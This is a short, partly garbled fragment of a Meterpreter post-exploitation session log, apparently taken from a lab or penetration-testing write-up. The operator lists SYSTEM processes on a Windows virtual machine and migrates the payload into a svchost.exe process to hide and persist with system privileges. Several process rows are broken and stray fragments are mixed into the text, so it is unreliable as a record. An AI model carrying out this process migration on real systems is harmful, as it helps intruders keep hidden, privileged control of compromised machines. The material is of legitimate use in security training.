 meterpreter > getpid
Current pid: 2920
meterpreter > ps -U SYSTEM
Filtering on user name...
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
108 480 svchost.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
276 4 smss.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
364 352 csrss.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
404 352 wininit.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
416 396 csrss.exe x86_64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
480 404 services.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
488 396 winlogon.exe x86_64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
516 404 lsass.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
524 404 lsm.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
616 480 svchost.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
844 480 svchost.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
896 480 svchost.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1140 480 spoolsv.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1340 480 vmtoolsd.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
480 svchost.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
Meterpreter
480 SearchIndexer.exe x86_64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
meterpreter > migrate 616
[*] Migrating from 2920 to 616...
[*] Migration completed successfully.
0:14:00
meterpreter > getpid
Current pid: 616
10 30